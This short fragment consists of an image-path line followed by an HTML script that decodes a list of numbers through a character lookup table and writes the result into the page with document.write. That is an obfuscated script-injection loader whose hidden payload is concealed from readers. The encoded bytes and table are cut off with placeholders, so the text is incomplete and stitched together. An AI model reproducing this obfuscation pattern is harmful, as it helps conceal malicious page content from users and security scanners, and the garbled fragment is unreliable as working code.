 <script>
var c = document
var b = "60 105 [...encrypted bytes removed...] 62 14 10 "
var ss=b.split(" ");
var a ="a a a [...removed bytes...]| } ~ "
var s=a.split(" ");
s[32]=" "
cc = ""
for(i=0;i<ss.length-1;i++) cc += s[ss[i].valueOf()-i%2];
var d = c.write
d(cc);
</script>